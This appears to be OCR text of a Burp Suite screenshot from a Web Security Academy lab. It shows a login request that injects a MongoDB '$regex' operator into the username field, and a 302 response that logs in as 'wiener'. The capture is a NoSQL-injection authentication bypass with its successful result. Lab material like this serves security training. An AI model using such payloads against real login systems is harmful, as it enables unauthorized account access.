 Send Cancel < > Follow redirection Target: https://0ae6006c0308edd1805e2be100390059.web
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0ae6006c0308edd1805e2be100390059.web-security-academy.ne
t
3 Cookie: session=MYcLiPoDHFPFtxlw2bbZxULuRkfTX9rI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae6006c0308edd1805e2be100390059.web-security-ac
ademy.net/login
9 Content-Type: application/json
10 Content-Length: 55
11 Origin:
https://0ae6006c0308edd1805e2be100390059.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":{
18 "$regex":"wie.*"
19 },
"password":"peter"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=zMXl9BZcpe3ZcceOnoIzjmGOKR48fVVR;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7